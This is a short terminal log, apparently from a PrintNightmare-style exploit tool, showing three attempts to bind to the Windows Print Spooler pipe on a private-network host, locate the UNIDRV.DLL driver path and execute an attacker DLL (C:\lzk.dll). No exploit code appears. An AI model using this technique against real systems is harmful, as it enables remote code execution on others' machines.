 [*] Try 1...
[*] Connecting to ncacn_np:192.168.22.253[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\WINDOWS\System32\DriverStore\FileRepository\ntprint.inf_amd64_ec1e7378
1eaf7fda\Amd64\UNIDRV.DLL
[*] Executing C:\lzk.dll
[*] Stage0: 0
[*] Try 2...
[*] Connecting to ncacn_np:192.168.22.253[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\WINDOWS\System32\DriverStore\FileRepository\ntprint.inf_amd64_ec1e7378
1eaf7fda\Amd64\UNIDRV.DLL
[*] Executing C:\lzk.dll
[*] Stage0: 0
[*] Try 3...
[*] Connecting to ncacn_np:192.168.22.253[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\WINDOWS\System32\DriverStore\FileRepository\ntprint.inf_amd64_ec1e7378
1eaf7fda\Amd64\UNIDRV.DLL
[*] Executing C:\lzk.dll
[*] Stage0: 0